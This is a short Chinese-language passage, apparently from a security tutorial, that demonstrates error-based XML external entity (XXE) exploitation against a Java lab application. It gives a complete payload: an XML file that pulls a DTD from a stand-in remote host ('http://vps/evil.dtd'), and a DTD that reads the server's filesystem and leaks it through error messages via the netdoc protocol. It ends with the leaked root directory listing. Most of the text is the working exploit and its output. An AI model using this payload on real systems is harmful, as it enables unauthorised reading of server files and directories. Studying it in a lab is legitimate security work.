 结合报错获取信息
有时候如果xxe当中如果服务端没有正确处理好使用try catch，那么如果抛出异常web界面通常会显示这个错误，因此构造即可，这里我们用
远程dtd配合演示
<?xml version='1.0'?>
<!DOCTYPE RemoteDTD SYSTEM "http://vps/evil.dtd" >
<root>&send;</root>
evil.dtd
<!ENTITY % evil SYSTEM "file:///" >
<!ENTITY % print "<!ENTITY send SYSTEM 'netdoc://%evil;'>">
%print;
很神奇对吧，同时java的伪协议file与netdoc(但netdoc不是每个版本都有，具体可以在sun.net.www.protocol包下看到)不仅仅可以读取文件
同时可以读取目录，这一点是很重要的trick
at com.range.Controller.xxelabs.XXEControler.main(XXEControler.java:139)
<result><code>3</code><msg>Can't find file for URL: netdoc://.file
.vol
.VolumeIcon.icns
Applications
bin
cores
dev